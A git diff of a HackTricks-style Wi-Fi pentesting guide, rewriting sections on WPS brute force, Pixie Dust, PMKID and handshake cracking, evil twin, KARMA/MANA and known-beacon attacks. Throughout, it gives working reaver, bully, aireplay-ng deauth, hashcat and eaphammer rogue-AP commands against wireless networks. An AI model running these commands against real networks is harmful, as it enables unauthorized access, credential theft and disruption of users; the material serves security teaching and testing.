[-z]
**ATTACK MODE f: Packet Fuzzer**
-A simple packet fuzzer with multiple packet sources and a nice set of modifiers. Be careful!
+A packet fuzzer featuring diverse packet sources and a comprehensive set of modifiers for packet manipulation.
### **Airggedon**
@@ -242,9 +237,7 @@ _**Airgeddon**_ offers most of the attacks proposed in the previous comments:
## WPS
-WPS stands for Wi-Fi Protected Setup. It is a wireless network security standard that tries to make connections between a router and wireless devices faster and easier. **WPS works only for wireless networks that use a password** that is encrypted with the **WPA** Personal or **WPA2** Personal security protocols. WPS doesn't work on wireless networks that are using the deprecated WEP security, which can be cracked easily by any hacker with a basic set of tools and skills. (From [here](https://www.digitalcitizen.life/simple-questions-what-wps-wi-fi-protected-setup))
-
-WPS uses a 8 length PIN to allow a user to connect to the network, but it's first checked the first 4 numbers and, if correct, then is checked the second 4 numbers. Then, it is possible to Brute-Force the first half and then the second half (only 11000 possibilities).
+WPS (Wi-Fi Protected Setup) simplifies the process of connecting devices to a router, enhancing the setup speed and ease for networks encrypted with **WPA** or **WPA2** Personal. It is ineffective for the easily compromised WEP security. WPS employs an 8-digit PIN, validated in two halves, making it susceptible to brute-force attacks due to its limited number of combinations (11,000 possibilities).
### WPS Bruteforce
@@ -253,39 +246,38 @@ There are 2 main tools to perform this action: Reaver and Bully.
* **Reaver** has been designed to be a robust and practical attack against WPS, and has been tested against a wide variety of access points and WPS implementations.
* **Bully** is a **new implementation** of the WPS brute force attack, written in C. It has several advantages over the original reaver code: fewer dependencies, improved memory and cpu performance, correct handling of endianness, and a more robust set of options.
-This attack takes advantage of a **weakness in the eight-digit WPS PIN code**; because of this issue, the protocol **discloses information about the PIN’s first four digits**, and the **last** digit works as a **checksum**, which makes brute forcing the WPS AP easy.\
-Note that some devices include **brute-force protections**, which usually **block MAC addresses** that repeatedly try to attack. In that case, the complexity of this attack increases, because you’d have to **rotate MAC** addresses while testing PINs.
+The attack exploits the **WPS PIN's vulnerability**, particularly its exposure of the first four digits and the last digit's role as a checksum, easing the brute-force attack. However, defenses against brute-force attacks, like **blocking MAC addresses** of aggressive attackers, demand **MAC address rotation** to continue the attack.
-If the WPS valid code is found, both Bully and Reaver will use it to discover the WPA/WPA2 PSK used to protect the network, so you will be able to connect anytime you need it.
+Upon obtaining the WPS PIN with tools like Bully or Reaver, the attacker can deduce the WPA/WPA2 PSK, ensuring **persistent network access**.
```bash
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot
bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3
```
-**Smart Brute force**
+**Smart Brute Force**
-Instead of starting trying every possible PIN, you should check if there are available **PINs discoveredfor the AP you are attacking** (depending of the manufacturer MAC) and the **PIN software generated PINs**.
+This refined approach targets WPS PINs using known vulnerabilities:
-* The database of known PINs is made for Access Points of certain manufacturers for which it is known that they use the same WPS PINs. This database contains the first three octets of MAC-addresses and a list of corresponding PINs that are very likely for this manufacturer.
-* There are several algorithms for generating WPS PINs. For example, ComputePIN and EasyBox use the MAC-address of the Access Point in their calculations. But the Arcadyan algorithm also requires a device ID.
+1. **Pre-discovered PINs**: Utilize a database of known PINs linked to specific manufacturers known to use uniform WPS PINs. This database correlates the first three octets of MAC-addresses with likely PINs for these manufacturers.
+2. **PIN Generation Algorithms**: Leverage algorithms like ComputePIN and EasyBox, which calculate WPS PINs based on the AP's MAC-address. The Arcadyan algorithm additionally requires a device ID, adding a layer to the PIN generation process.
### WPS Pixie Dust attack
-Dominique Bongard discovered that some APs have weak ways of generating **nonces** (known as **E-S1** and **E-S2**) that are supposed to be secret. If we are able to figure out what these nonces are, we can easily find the WPS PIN of an AP since the AP must give it to us in a hash in order to prove that it also knowns the PIN, and the client is not connecting to a rouge AP. These E-S1 and E-S2 are essentially the "keys to unlock the lock box" containing the WPS pin. More info here: [https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)](https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-\(Offline-WPS-Attack\))
+**Dominique Bongard** discovered a flaw in some Access Points (APs) concerning the creation of secret codes, known as **nonces** (**E-S1** and **E-S2**). If these nonces can be figured out, cracking the AP's WPS PIN becomes easy. The AP reveals the PIN within a special code (hash) to prove it's legitimate and not a fake (rogue) AP. These nonces are essentially the "keys" to unlocking the "safe" that holds the WPS PIN. More on this can be found [here](https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-\(Offline-WPS-Attack\)).
-Basically, some implementations failed in the use of random keys to encrypt the 2 parts of the PIN(as it is discomposed in 2 parts during the authentication communication and sent to the client), so an offline attack could be used to brute force the valid PIN.
+In simple terms, the issue is that some APs did not use random enough keys for encrypting the PIN during the connection process. This makes the PIN vulnerable to being guessed from outside the network (offline brute force attack).
-```
+```bash
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv
bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3
```
### Null Pin attack
-Some really bad implementations allowed the Null PIN to connect (very weird also). Reaver can test this (Bully cannot).
+Some poorly designed systems even let a **Null PIN** (an empty or nonexistent PIN) grant access, which is quite unusual. The tool **Reaver** is capable of testing for this vulnerability, unlike **Bully**.
-```
+```bash
reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''
```
@@ -303,10 +295,13 @@ All the proposed WPS attacks can be easily performed using _**airgeddon.**_
## **WEP**
-So broken and disappeared that I am not going to talk about it. Just know that _**airgeddon**_ have a WEP option called "All-in-One" to attack this kind of protection. More tools offer similar options.
+So broken and unused nowdays. Just know that _**airgeddon**_ have a WEP option called "All-in-One" to attack this kind of protection. More tools offer similar options.
.png>)
+
+***
+
 (3) (1).png) Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
@@ -322,22 +317,24 @@ Stay informed with the newest bug bounties launching and crucial platform update
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
+***
+
+
## WPA/WPA2 PSK
### PMKID
-In 2018 hashcat authors [disclosed](https://hashcat.net/forum/thread-7717.html) a new type of attack which not only relies **on one single packet**, but it doesn’t require any clients to be connected to our target AP but just communication between the attacker and the AP.
+In 2018, **hashcat** [revealed](https://hashcat.net/forum/thread-7717.html) a new attack method, unique because it only needs **one single packet** and doesn't require any clients to be connected to the target AP—just interaction between the attacker and the AP.
-It turns out that **a lot** of modern routers append an **optional field** at the end of the **first EAPOL** frame sent by the AP itself when someone is associating, the so called `Robust Security Network`, which includes something called `PMKID`
+Many modern routers add an **optional field** to the **first EAPOL** frame during association, known as `Robust Security Network`. This includes the `PMKID`.
-As explained in the original post, the **PMKID** is derived by using data which is known to us:
+As the original post explains, the **PMKID** is created using known data:
-```
+```bash
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
```
-**Since the “PMK Name” string is constant, we know both the BSSID of the AP and the station and the `PMK` is the same one obtained from a full 4-way handshake**, this is all hashcat needs in order to crack the PSK and recover the passphrase!\
-Description obtained from [here](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/).
+Given that the "PMK Name" is constant, we know the BSSID of the AP and the station, and the `PMK` is identical to the one from a full 4-way handshake, **hashcat** can use this information to crack the PSK and recover the passphrase!
To **gather** this information and **bruteforce** locally the password you can do:
@@ -362,8 +359,8 @@ hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
```
-Please note the format of a correct hash contains **4 parts**, like: _4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7\*566f6461666f6e65436f6e6e6563743034383131343838_\
-\_\_If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
+Please note the format of a correct hash contains **4 parts**, like: `4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838`
+If yours **only** contains **3 parts**, then, it is **invalid** (the PMKID capture wasn't valid).
Note that `hcxdumptool` **also capture handshakes** (something like this will appear: **`MP:M1M2 RC:63258 EAPOLTIME:17091`**). You could **transform** the **handshakes** to **hashcat**/**john** format using `cap2hccapx`
@@ -379,17 +376,19 @@ _I have noticed that some handshakes captured with this tool couldn't be cracked
### Handshake capture
-One way to attack **WPA/WPA2** networks is to capture a **handshake** and try to **crack** the used password **offline**. To do so you need to find the **BSSID** and **channel** of the **victim** network, and a **client** that is connected to the network.\
-Once you have that information you have to start **listening** to all the commutation of that **BSSID** in that **channel**, because hopefully the handshake will be send there:
+An attack on **WPA/WPA2** networks can be executed by capturing a **handshake** and attempting to **crack** the password **offline**. This process involves monitoring the communication of a specific network and **BSSID** on a particular **channel**. Here's a streamlined guide:
+
+1. Identify the **BSSID**, **channel**, and a **connected client** of the target network.
+2. Use `airodump-ng` to monitor the network traffic on the specified channel and BSSID, hoping to capture a handshake. The command will look like this:
```bash
airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap
```
-Now you need to **deauthenticate** the **client** for a few seconds so it will automatically authenticate again to the AP (please read the part of DoS to find several ways to deauthenticate a client):
+3. To increase the chance of capturing a handshake, momentarily disconnect the client from the network to force a re-authentication. This can be done using the `aireplay-ng` command, which sends deauthentication packets to the client:
```bash
-aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, not always work
+aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios
```
_Note that as the client was deauthenticated it could try to connect to a different AP or, in other cases, to a different network._
@@ -435,22 +434,28 @@ pyrit -r psk-01.cap analyze
## **WPA Enterprise (MGT)**
-**It** is important to talk about the **different authentication methods** that could be used by an enterprise Wifi. For this kind of Wifis you will probably find in `airodump-ng` something like this:
+In **enterprise WiFi setups, you'll encounter various authentication methods**, each providing different security levels and management features. When you use tools like `airodump-ng` to inspect network traffic, you might notice identifiers for these authentication types. Some common methods include:
```
6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi
```
-**EAP** (Extensible Authentication Protocol) the **skull** of the **authentication communication**, on **top** of this, an **authentication algorithm** is used by the server to authenticate the **client** (**supplicant**) and in same cases by the client to authenticate the server.\
-Main authentication algorithms used in this case:
-
-* **EAP-GTC:** Is an EAP method to support the use of hardware tokens and one-time passwords with EAP-PEAP. Its implementation is similar to MSCHAPv2, but does not use a peer challenge. Instead, passwords are sent to the access point in **plaintext** (very interesting for downgrade attacks).
-* **EAP-MD-5 (Message Digest)**: The client send the MD5 hash of the password. **Not recommended**: Vulnrable to dictionary attacks, no server authentication and no way to generate per session wired equivalent privacy (WEP) keys.
-* **EAP-TLS (Transport Layer Security)**: It relies on **client-side and server-side certificates** to perform authentication and can be used to dynamically generate user-based and session-based WEP keys to secure subsequent communications.
-* **EAP-TTLS (Tunneled Transport Layer Security)**: **Mutual authentication** of the client and network through an encrypted channel (or tunnel), as well as a means to derive dynamic, per-user, per-session WEP keys. Unlike EAP-TLS, **EAP-TTLS requires only server-side certificates (client will use credentials)**.
-* **PEAP (Protected Extensible Authentication Protocol)**: PEAP is like the **EAP** protocol but creating a **TLS tunnel** to protect the communication. Then, weak authentication protocols can by used on top of EAP as they will be protected by the tunnel.
- * **PEAP-MSCHAPv2**: This is also known as just **PEAP** because it is widely adopted. This is just the vulnerable challenge/response called MSCHAPv2 on to of PEAP (it is protected by the TLS tunnel).
- * **PEAP-EAP-TLS or just PEAP-TLS**: Is very similar to **EAP-TLS** but a TLS tunnel is created before the certificates are exchanged.
+1. **EAP-GTC (Generic Token Card)**:
+ - This method supports hardware tokens and one-time passwords within EAP-PEAP. Unlike MSCHAPv2, it doesn't use a peer challenge and sends passwords in plaintext to the access point, posing a risk for downgrade attacks.
+
+2. **EAP-MD5 (Message Digest 5)**:
+ - Involves sending the MD5 hash of the password from the client. It's **not recommended** due to vulnerability to dictionary attacks, lack of server authentication, and inability to generate session-specific WEP keys.
+
+3. **EAP-TLS (Transport Layer Security)**:
+ - Utilizes both client-side and server-side certificates for authentication and can dynamically generate user-based and session-based WEP keys for securing communications.
+
+4. **EAP-TTLS (Tunneled Transport Layer Security)**:
+ - Provides mutual authentication through an encrypted tunnel, along with a method to derive dynamic, per-user, per-session WEP keys. It requires only server-side certificates, with clients using credentials.
+
+5. **PEAP (Protected Extensible Authentication Protocol)**:
+ - Functions similarly to EAP by creating a TLS tunnel for protected communication. It allows the use of weaker authentication protocols on top of EAP due to the protection offered by the tunnel.
+ * **PEAP-MSCHAPv2**: Often referred to as PEAP, it combines the vulnerable MSCHAPv2 challenge/response mechanism with a protective TLS tunnel.
+ * **PEAP-EAP-TLS (or PEAP-TLS)**: Similar to EAP-TLS but initiates a TLS tunnel before exchanging certificates, offering an additional layer of security.
You can find more information about these authentication methods [here ](https://en.wikipedia.org/wiki/Extensible\_Authentication\_Protocol)and [here](https://www.intel.com/content/www/us/en/support/articles/000006999/network-and-i-o/wireless-networking.html).
@@ -508,23 +513,26 @@ You could also do this attack using `eaphammer`:
### Network Selection and Roaming
-Although the 802.11 protocol has very specific rules that dictate how a station can join an ESS, it does not specify how the station should select an ESS to connect to. Additionally, the protocol allows stations to roam freely between access points that share the same ESSID (because you wouldn’t want to lose WiFi connectivity when walking from one end of a building to another, etc). However, the 802.11 protocol does not specify how these access points should be selected. Furthermore, even though stations must be authenticated to the ESS in order to associate with an access point, the 802.11 protocol does not require the access point be authenticated to the station.
+- The 802.11 protocol defines how a station joins an Extended Service Set (ESS) but does not specify the criteria for selecting an ESS or an access point (AP) within it.
+- Stations can roam between APs sharing the same ESSID, maintaining connectivity across a building or area.
+- The protocol requires station authentication to the ESS but does not mandate AP authentication to the station.
### Preferred Network Lists (PNLs)
-Each time a station connects to a wireless network, the network’s ESSID is stored in the station’s Preferred Network List (PNL). The PNL is an ordered list of every network that the station has connected to in the past, and each entry in the PNL contains the network’s ESSID and any network-specific configuration information needed to establish a connection.
+- Stations store the ESSID of every wireless network they connect to in their Preferred Network List (PNL), along with network-specific configuration details.
+- The PNL is used to automatically connect to known networks, improving the user's experience by streamlining the connection process.
### Passive Scanning
-In infrastructure networks, access points periodically transmit beacon frames to advertise their presence and capabilities to nearby stations. Beacons are broadcast frames, which means they are intended to be received by all nearby stations in range. Beacons include information about the AP’s supported rates, encryption capabilities, additional information, and most importantly, beacon frames contain the AP’s ESSID (as long as ESSID broadcasting is not disabled).
-
-During passive scanning, the client device listens for beacon frames from nearby access points. If the client device receives a beacon frame whose ESSID field matches an ESSID from the client’s PNL, the client will automatically connect to the access point that sent the beacon frame. Then, suppose we want to target a wireless device that is not currently connected to any wireless. If we know at least one entry in that client’s PNL, we can force the client to connect to us simply by creating our own access point with that entry’s ESSID.
+- APs periodically broadcast beacon frames, announcing their presence and features, including the AP's ESSID unless broadcasting is disabled.
+- During passive scanning, stations listen for beacon frames. If a beacon's ESSID matches an entry in the station's PNL, the station may automatically connect to that AP.
+- Knowledge of a device's PNL allows for potential exploitation by mimicking a known network's ESSID, tricking the device into connecting to a rogue AP.
### Active Probing
-The second network selection algorithm used in 802.11 is known as Active Probing. Client devices that use active probing continuously transmit probe request frames to determine what APs are within range, as well as what their capabilities are. Probe requests come in two forms: directed and broadcast. Directed probe requests are addressed to a specific ESSID, and are the client’s way of checking if a specific network is nearby.
-
-Clients that use directed probing will send out probe requests for each network in its PNL. It should be noted that directed probing is the only way of identify the presence of nearby hidden networks. Broadcast probe requests work almost exactly the same way, but are sent with the SSID field set to NULL. This addresses the broadcast probe to all nearby access points, allowing the station to check if any of its preferred networks are nearby without revealing the contents of its PNL
+- Active probing involves stations sending probe requests to discover nearby APs and their characteristics.
+- Directed probe requests target a specific ESSID, helping detect if a particular network is within range, even if it's a hidden network.
+- Broadcast probe requests have a null SSID field and are sent to all nearby APs, letting the station check for any preferred network without disclosing its PNL contents.
## Simple AP with redirection to Internet
@@ -538,9 +546,9 @@ Using `ifconfig -a` check that the wlan interface to create the AP and the inter
apt-get install dnsmasq #Manages DHCP and DNS
```
-create a config file _/etc/dnsmasq.conf_ as follows:
+Create the config file `/etc/dnsmasq.conf`:
-```
+```ini
interface=wlan0
dhcp-authoritative
dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h
@@ -554,26 +562,26 @@ listen-address=127.0.0.1
Then **set IPs** and **routes**:
-```
+```bash
ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0
route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
```
And then **start** dnsmasq:
-```
+```bash
dnsmasq -C dnsmasq.conf -d
```
### hostapd
-```
+```bash
apt-get install hostapd
```
-Create a config file _hostapd.conf:_
+Create a config file `hostapd.conf`:
-```
+```ini
interface=wlan0
driver=nl80211
ssid=MITIWIFI
@@ -593,7 +601,7 @@ wme_enabled=1
**Stop annoying processes** , set **monitor mode**, and **start hostapd**:
-```
+```bash
airmon-ng check kill
iwconfig wlan0 mode monitor
ifconfig wlan0 up
@@ -610,11 +618,13 @@ echo 1 > /proc/sys/net/ipv4/ip_forward
## Evil Twin
-An evil twin attack is a type Wi-Fi attack that works by taking advantage of the fact that most computers and phones will only see the "name" or ESSID of a wireless network (as the base station is not required to authenticate against the client). This actually makes it very hard to distinguish between networks with the same name and same kind of encryption. In fact, many networks will have several network-extending access points all using the same name to expand access without confusing users.
+An evil twin attack exploits the way WiFi clients recognize networks, primarily relying on the network name (ESSID) without requiring the base station (access point) to authenticate itself to the client. Key points include:
-Due how the implementation of clients work (remember that the 802.11 protocol allows stations to roam freely between access points within the same ESS), it is possible to make a device to change the base station it is connected to. It is possible to do that offering a better signal (which is not always possible) or by blocking the access to the original base station (deauthentication packets, jamming, or some other form of DoS attack).
-
-Notice also that real-world wireless deployments usually have more than a single access point, and these access points are often more powerful and have better line-of-site range due to their placement towards the ceiling. Deauthenticating a single access point usually results in the target roaming towards another valid access point rather than your rogue AP, unless all nearby access points are deauthenticated (loud) or you are very careful with the placement of the rogue AP (difficult).
+- **Difficulty in Differentiation**: Devices struggle to distinguish between legitimate and rogue access points when they share the same ESSID and encryption type. Real-world networks often use multiple access points with the same ESSID to extend coverage seamlessly.
+
+- **Client Roaming and Connection Manipulation**: The 802.11 protocol allows devices to roam between access points within the same ESS. Attackers can exploit this by luring a device to disconnect from its current base station and connect to a rogue one. This can be achieved by offering a stronger signal or disrupting the connection to the legitimate access point through methods like deauthentication packets or jamming.
+
+- **Challenges in Execution**: Successfully executing an evil twin attack in environments with multiple, well-placed access points can be challenging. Deauthenticating a single legitimate access point often results in the device connecting to another legitimate access point unless the attacker can deauthenticate all nearby access points or strategically place the rogue access point.
You can create a very basic Open Evil Twin (no capabilities to route traffic to Internet) doing:
@@ -624,7 +634,7 @@ airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon
You could also create an Evil Twin using **eaphammer** (notice that to create evil twins with eaphammer the interface **should NOT be** in **monitor** mode):
-```
+```bash
./eaphammer -i wlan0 --essid exampleCorp --captive-portal
```
@@ -640,7 +650,7 @@ _Some OS and AV will warn the user that connect to an Open network is dangerous.
You can create an **Evil Twin using WPA/2** and if the devices have configured to connect to that SSID with WPA/2, they are going to try to connect. Anyway, **to complete the 4-way-handshake** you also need to **know** the **password** that the client is going to use. If you **don't know** it, the **connection won't be completed**.
-```
+```bash
./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"
```
@@ -652,7 +662,7 @@ To understand this attacks I would recommend to read before the brief [WPA Enter
`hostapd-wpe` needs a **configuration** file to work. To **automate** the generation if these configurations you could use [https://github.com/WJDigby/apd\_launchpad](https://github.com/WJDigby/apd\_launchpad) (download the python file inside _/etc/hostapd-wpe/_)
-```
+```bash
./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com
hostapd-wpe ./victim/victim.conf -s
```
@@ -719,27 +729,36 @@ And look at the new **"Decrypted TLS" tab**:
### ESSID and MAC black/whitelists
-The following table lists the different type of MFACLs (Management Frame Access Control Lists) available, as well their effects when used:
+Different types of Media Access Control Filter Lists (MFACLs) and their corresponding modes and effects on the behavior of a rogue Access Point (AP):
-.png>)
+1. **MAC-based Whitelist**:
+ - The rogue AP will respond only to probe requests from devices specified in the whitelist, remaining invisible to all others not listed.
-```
+2. **MAC-based Blacklist**:
+ - The rogue AP will ignore probe requests from devices on the blacklist, effectively making the rogue AP invisible to those specific devices.
+
+3. **SSID-based Whitelist**:
+ - The rogue AP will respond to probe requests only for specific ESSIDs listed, making it invisible to devices whose Preferred Network Lists (PNLs) do not contain those ESSIDs.
+
+4. **SSID-based Blacklist**:
+ - The rogue AP will not respond to probe requests for the specific ESSIDs on the blacklist, making it invisible to devices seeking those particular networks.
+
+
+```bash
# example EAPHammer MFACL file, wildcards can be used
-78:f0:97:fc:b5:36
-9a:35:e1:01:4f:cf
-69:19:14:60:20:45
-ce:52:b8:*:*:*
+09:6a:06:c8:36:af
+37:ab:46:7a:9a:7c
+c7:36:8c:b2:*:*
[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]
[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]
```
-```
+```bash
# example ESSID-based MFACL file
-apples
-oranges
-grapes
-pears
+name1
+name2
+name3
[--ssid-whitelist /path/to/mac/whitelist/file.txt]
[--ssid-blacklist /path/to/mac/blacklist/file.txt]
@@ -747,47 +766,41 @@ pears
### KARMA
-Karma attacks are a second form of rogue access point attack that exploits the network selection process used by stations. In a whitepaper written in 2005, Dino Dai Zovi and Shane Macaulay describe how an attacker can configure an access point to listen for directed probe requests and respond to all of them with matching directed probe responses. This causes the affected stations to automatically send an association request to the attacker’s access point. The access point then replies with an association response, causing the affected stations to connect to the attacker.
+This method allows an **attacker to create a malicious access point (AP) that responds to all probe requests** from devices seeking to connect to networks. This technique **tricks devices into connecting to an attacker's AP** by mimicking the networks the devices are searching for. Once a device sends a connection request to this rogue AP, it completes the connection, leading the device to mistakenly connect to the attacker's network.
### MANA
-According to Ian de Villiers and Dominic White, modern stations are designed to protect themselves against karma attacks by ignoring directed probe responses from access points that have not already responded to at least one broadcast probe request. This led to a significant drop in the number of stations that were vulnerable to karma attacks until 2015, when White and de Villiers developed a means of circumventing such protections. In White’s and de Villiers’ improved karma attack (MANA attack), directed probe responses are used to reconstruct the PNLs of nearby stations. When a broadcast probe request is received from a station, the attacker’s access point responds with an arbitrary SSID from the station’s PNL already being saw in a direct probe from that device.
+Then, **devices started to ignore unsolicited network responses**, reducing the effectiveness of the original karma attack. However, a new method, known as the **MANA attack**, was introduced by Ian de Villiers and Dominic White. This method involves the rogue AP **capturing the Preferred Network Lists (PNL) from devices by responding to their broadcast probe requests** with network names (SSIDs) previously solicited by the devices. This sophisticated attack bypasses the protections against the original karma attack by exploiting the way devices remember and prioritize known networks.
-In resume, the MANA algorithm works like this: each time the access point receives a probe request, it first determines whether it’s a broadcast or directed probe. If it’s directed probe, the sender’s MAC address is added to the hash table (if it’s not there already) and the ESSID is added to that device’s PNL. The AP then responds with a directed probe response. If it’s a broadcast probe, the access point responds with probe responses for each of the networks in that device’s PNL.
+The MANA attack operates by monitoring both directed and broadcast probe requests from devices. For directed requests, it records the device's MAC address and the requested network name, adding this information to a list. When a broadcast request is received, the AP responds with information matching any of the networks on the device's list, enticing the device to connect to the rogue AP.
-MANA attack using eaphammer:
-
-```
+```bash
./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]
```
### Loud MANA
-Notice that the standard MANA attack still does not allow us to attack devices that don’t use directed probing at all. So if we also doesn't know previously any entry inside the device PNL, we need to figure out some other way to attack it.
+A **Loud MANA attack** is an advanced strategy for when devices do not use directed probing or when their Preferred Network Lists (PNL) are unknown to the attacker. It operates on the principle that **devices in the same area are likely to share some network names in their PNLs**. Instead of responding selectively, this attack broadcasts probe responses for every network name (ESSID) found in the combined PNLs of all observed devices. This broad approach increases the chance of a device recognizing a familiar network and attempting to connect to the rogue Access Point (AP).
-A possibility is what is called Loud MANA attack. This attack relies on the idea that client devices within close physical proximity to one another are likely to have at least some common entries in their PNLs.
-
-In resume, Loud MANA attack instead of responding to probe requests with each ESSID in a particular device’s PNL, the rogue AP sends probe responses for every ESSID in every PNL across all devices that it has seen before. Relating this to set theory, we can say that the AP sends probe responses for each ESSID in the union of all PNLs of nearby devices.
-
-```
+```bash
./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]
```
### Known Beacon attack
-There are still cases in which Loud MANA attack won’t succeed.\
-The Known Beacon attack is a way to "Brute-Force" ESSIDs to try to get the victim connect to the attacker. The attacker creates an AP that response to any ESSID and run some code sending beacons faking ESSIDs of each name inside a wordlist. Hopefully the victim will contains some of theses ESSID names inside its PNL and will try to connect to the fake AP.\
+When the **Loud MANA attack** may not suffice, the **Known Beacon attack** presents another approach. This method **brute-forces the connection process by simulating an AP that responds to any network name, cycling through a list of potential ESSIDs** derived from a wordlist. This simulates the presence of numerous networks, hoping to match an ESSID within the victim's PNL, prompting a connection attempt to the fabricated AP. The attack can be amplified by combining it with the `--loud` option for a more aggressive attempt to ensnare devices.
+
Eaphammer implemented this attack as a MANA attack where all the ESSIDs inside a list are charged (you could also combine this with `--loud` to create a Loud MANA + Known beacons attack):
-```
+```bash
./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]
```
**Known Beacon Burst attack**
-As known beacons are loud. You can use a script inside Eaphammer project to just launch beacouns of every ESSID name inside a file very quickly. If you combines this script with a Eaphammer MANA attack, the clients will be able to connect to your AP.
+The **Known Beacon Burst attack** involves **rapid-fire broadcasting of beacon frames for each ESSID listed in a file**. This creates a dense environment of fake networks, greatly enhancing the likelihood of devices connecting to the rogue AP, especially when combined with a MANA attack. This technique leverages speed and volume to overwhelm devices' network selection mechanisms.
-```
+```bash
# transmit a burst of 5 forged beacon packets for each entry in list
./forge-beacons -i wlan1 \
--bssid de:ad:be:ef:13:37 \
@@ -798,15 +811,18 @@ As known beacons are loud. You can use a script inside Eaphammer project to just
## Wi-Fi Direct
-Wi-Fi Direct is a Wi-Fi standard that allows devices to connect to each other without a wireless AP as one of the two devices will act as AP (called group owner). You can find Wi-Fi Direct in a lot of IoT devices like printers, TVs...
+**Wi-Fi Direct** is a protocol enabling devices to link directly with each other using Wi-Fi without the need for a traditional wireless access point. This capability is integrated into various Internet of Things (IoT) devices, such as printers and televisions, facilitating direct device-to-device communication. A notable feature of Wi-Fi Direct is that one device takes on the role of an access point, known as the group owner, to manage the connection.
-Wi-Fi Direct relies on Wi-Fi Protected Setup (**WPS**) to securely connect the devices. WPS has multiple configuration methods such as **Push-Button** Configuration (PBC), **PIN entry**, and **Near-Field** Communication (NFC)
+Security for Wi-Fi Direct connections is established through **Wi-Fi Protected Setup (WPS)**, which supports several methods for secure pairing, including:
+- **Push-Button Configuration (PBC)**
+- **PIN entry**
+- **Near-Field Communication (NFC)**
-So the attacks previously seen to WPS PIN are also valid here if PIN is used.
+These methods, particularly PIN entry, are susceptible to the same vulnerabilities as WPS in traditional Wi-Fi networks, making them targets for similar attack vectors.
### EvilDirect Hijacking
-This works like an Evil-Twin but for Wi-Fi direct, you can impersonate a group owner to try to make other devices like phons connect to you: `airbase-ng -c 6 -e DIRECT-5x-BRAVIA -a BB:BB:BB:BB:BB:BB mon0`
+**EvilDirect Hijacking** is an attack specific to Wi-Fi Direct. It mirrors the concept of an Evil Twin attack but targets Wi-Fi Direct connections. In this scenario, an attacker impersonates a legitimate group owner with the aim of deceiving devices into connecting to a malicious entity. This method can be executed using tools like `airbase-ng` by specifying the channel, ESSID, and MAC address of the impersonated device:
## References
@@ -818,6 +834,8 @@ This works like an Evil-Twin but for Wi-Fi direct, you can impersonate a group o
* [http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/](http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/)
* [https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/)
* [https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d](https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d)
+* [https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)](https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-\(Offline-WPS-Attack\))
+* [https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/](https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/)
TODO: Take a look to [https://github.com/wifiphisher/wifiphisher](https://github.com/wifiphisher/wifiphisher) (login con facebook e imitacionde WPA en captive portals)
diff --git a/generic-methodologies-and-resources/phishing-methodology/README.md b/generic-methodologies-and-resources/phishing-methodology/README.md
index 7d33d2943..ca3147c8f 100644
--- a/generic-methodologies-and-resources/phishing-methodology/README.md
+++ b/generic-methodologies-and-resources/phishing-methodology/README.md
@@ -59,13 +59,13 @@ Other ways to support HackTricks:
### Bitflipping
-In the world of computing, everything is stored in bits (zeros and ones) in memory behind the scenes.\
